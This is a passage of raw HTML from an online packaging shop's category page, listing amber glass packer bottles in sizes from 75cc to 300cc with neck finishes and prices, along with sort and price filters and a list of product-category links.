<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-2 col-lg-6 col-md-6 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://dalipcopack.com/glass-packer-bottles/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://dalipcopack.com/glass-packer-bottles/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://dalipcopack.com/glass-packer-bottles/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://dalipcopack.com/glass-packer-bottles/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://dalipcopack.com/glass-packer-bottles/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-2 col-lg-6 col-md-6 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?min_price=20&#038;max_price=25" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-9667 status-publish instock product_cat-glass-packer-bottles has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9667">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/100cc-amber-glass-packer-bottle-38-400-neck/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9668 wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-100g_Amber.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/100cc-amber-glass-packer-bottle-38-400-neck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9667">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/100cc-amber-glass-packer-bottle-38-400-neck/">100cc Amber Glass Packer Bottle 38-400 Neck</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/glass-packer-bottles/" rel="tag">Glass Packer Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.46</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.77</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9669 status-publish instock product_cat-glass-packer-bottles has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9669">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/120cc-amber-glass-packer-bottle-38-400-neck/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9670 wd-lazy-load wd-lazy-fade" alt="120cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-120g_Amber.jpg 900w" title="120cc Amber Glass Packer Bottle 38-400 Neck" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/120cc-amber-glass-packer-bottle-38-400-neck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9669">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/120cc-amber-glass-packer-bottle-38-400-neck/">120cc Amber Glass Packer Bottle 38-400 Neck</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/glass-packer-bottles/" rel="tag">Glass Packer Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-8982 status-publish last instock product_cat-glass-packer-bottles has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8982">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/150cc-amber-glass-packer-bottle-45-400-neck/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9105 wd-lazy-load wd-lazy-fade" alt="150cc Amber Glass Packer Bottle 45-400 Neck" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-150g_Amber.jpg 900w" title="150cc Amber Glass Packer Bottle 45-400 Neck" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/150cc-amber-glass-packer-bottle-45-400-neck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8982">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/150cc-amber-glass-packer-bottle-45-400-neck/">150cc Amber Glass Packer Bottle 45-400 Neck</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/glass-packer-bottles/" rel="tag">Glass Packer Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.48</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 last  type-product post-9671 status-publish first instock product_cat-glass-packer-bottles has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="9671">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/200cc-amber-glass-packer-bottle-45-400-neck/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9672 wd-lazy-load wd-lazy-fade" alt="200cc Amber Glass Packer Bottle 45-400 Neck" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-200g_Amber.jpg 900w" title="200cc Amber Glass Packer Bottle 45-400 Neck" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/200cc-amber-glass-packer-bottle-45-400-neck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9671">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/200cc-amber-glass-packer-bottle-45-400-neck/">200cc Amber Glass Packer Bottle 45-400 Neck</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/glass-packer-bottles/" rel="tag">Glass Packer Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.52</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.72</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-9673 status-publish instock product_cat-glass-packer-bottles has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="9673">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/250cc-amber-glass-packer-bottle-45-400-neck/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9674 wd-lazy-load wd-lazy-fade" alt="250cc Amber Glass Packer Bottle 45-400 Neck" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-250g_Amber.jpg 900w" title="250cc Amber Glass Packer Bottle 45-400 Neck" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/250cc-amber-glass-packer-bottle-45-400-neck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9673">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/250cc-amber-glass-packer-bottle-45-400-neck/">250cc Amber Glass Packer Bottle 45-400 Neck</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/glass-packer-bottles/" rel="tag">Glass Packer Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.58</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.78</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9675 status-publish instock product_cat-glass-packer-bottles has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="9675">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/300cc-amber-glass-packer-bottle-53-400-neck/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9676 wd-lazy-load wd-lazy-fade" alt="300cc Amber Glass Packer Bottle 53-400 Neck" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-045-300g_Amber.jpg 900w" title="300cc Amber Glass Packer Bottle 53-400 Neck" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/300cc-amber-glass-packer-bottle-53-400-neck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9675">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/300cc-amber-glass-packer-bottle-53-400-neck/">300cc Amber Glass Packer Bottle 53-400 Neck</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/glass-packer-bottles/" rel="tag">Glass Packer Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.68</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.88</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9665 status-publish last instock product_cat-glass-packer-bottles has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="9665">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/75cc-amber-glass-packer-bottle-38-400-neck/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9666 wd-lazy-load wd-lazy-fade" alt="75cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R040-038-75g_Amber.jpg 900w" title="75cc Amber Glass Packer Bottle 38-400 Neck" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/75cc-amber-glass-packer-bottle-38-400-neck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9665">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/75cc-amber-glass-packer-bottle-38-400-neck/">75cc Amber Glass Packer Bottle 38-400 Neck</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/glass-packer-bottles/" rel="tag">Glass Packer Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.32</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.50</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

							

			</div>
			
		

</div><hr/>
<div class="row">
        <ol><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/accessories/">Accessories</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/acrylic-bottles/">Acrylic Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/acrylic-jars/">Acrylic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/airless-bottles/">Airless Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/aluminum-bottles/">Aluminum Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/boston-round/">Boston Round</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/brush-caps/">Brush Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/candle-jars/">Candle Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/child-resistant-caps/">Child Resistant Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/child-resistant-closures/">Child Resistant Closures</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/child-resistant-glass-jars/">Child Resistant Glass Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/child-resistant-plastic-jars/">Child Resistant Plastic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/closures/">Closures</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/concentrate-jars/">Concentrate Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/cosmetic-containers/">Cosmetic Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/crc-droppers/">CRC Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/deodorant-containers/">Deodorant Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/disc-tops/">Disc Tops</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/dispensing-caps/">Dispensing Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/double-wall-plastic-jars/">Double Wall Plastic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/down-lock-lotion-pumps/">Down Lock Lotion Pumps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/dripper-bottles/">Dripper Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/euro-round/">Euro Round</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/flip-tops/">Flip Tops</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/foamer-bottles/">Foamer Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/foamer-pumps/">Foamer Pumps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-bottles/">Glass Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-containers/">Glass Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-jars/">Glass Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-packer-bottles/">Glass Packer Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-vials/">Glass Vials</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/hand-sanitizer-packaging/">Hand Sanitizer Packaging</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/health-and-pharmaceutical/">Health and Pharmaceutical</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/industry-packaging/">Industry Packaging</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/liners-lids/">Liners &amp; Lids</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/lip-balm-containers/">Lip Balm Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/metal-and-aluminum-caps/">Metal and Aluminum Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/metal-containers/">Metal Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/non-crc-droppers/">Non-CRC Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/non-dispensing-caps/">Non-Dispensing Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/orifice-reducers/">Orifice Reducers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/personal-care-containers/">Personal Care Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pet-boston-rounds/">PET Boston Rounds</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pet-cosmo-rounds/">PET Cosmo Rounds</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pet-signature-wolf-bottles/">PET Signature Wolf Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/phenolic-caps/">Phenolic Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pipettes/">Pipettes</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-and-glass-droppers/">Plastic and Glass Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-and-glass-pipettes/">Plastic and Glass Pipettes</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-bottles/">Plastic Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-containers/">Plastic Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-jars/">Plastic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-packer-bottles/">Plastic Packer Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/polystyrene-jars/">Polystyrene Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pumps/">Pumps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/ribbed-sprayers/">Ribbed Sprayers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/roll-on-glass-bottles/">Roll on Glass Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/roller-balls/">Roller Balls</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/rx-bottles/">RX Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/single-wall-plastic-jars/">Single Wall Plastic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/smooth-and-ribbed-caps/">Smooth and Ribbed Caps</a></li><li style="list-style-type: 